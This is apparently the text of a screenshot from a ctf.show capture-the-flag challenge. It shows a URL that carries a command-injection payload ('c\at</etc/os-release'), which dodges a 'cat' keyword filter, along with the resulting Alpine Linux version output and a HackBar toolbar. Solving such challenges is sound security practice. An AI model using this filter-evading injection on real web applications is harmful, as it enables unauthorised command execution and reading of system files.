 c2ae92eb-aa4d-4be4-a266-c02155834499.challenge.ctf.show/?c=c\at</etc/os-release||
1
NAME="Alpine Linux" ID=alpine VERSION_ID=3.10.3 PRETTY_NAME="Alpine Linux v3.10"
HOME_URL="https://alpinelinux.org/" BUG_REPORT_URL="https://bugs.alpinelinux.org/"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
https://c2ae92eb-aa4d-4be4-a266-c02155834499.challenge.ctf.show/?c=c\at</etc/os-release||